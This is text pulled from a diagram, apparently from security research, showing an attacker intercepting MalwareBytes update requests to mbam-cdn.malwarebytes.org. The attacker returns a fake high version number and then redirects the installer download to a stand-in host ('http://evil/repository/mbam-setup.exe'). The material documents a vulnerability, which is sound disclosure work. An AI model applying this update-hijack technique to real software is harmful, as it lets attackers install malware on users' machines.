 MalwareBytes
ATTACKER
MBAM-CDN.MALWAREBYTES.ORG
GET /program/mbam.check.program
200 OK w/ Fake High VERSION (e.g. 999)
GET /program/mbam-setup.exe
302 Found w/ HTTP://evil/repository/mbam-setup.exe
MalwareBytes
ATTACKER
MBAM-CDN.MALWAREBYTES.ORG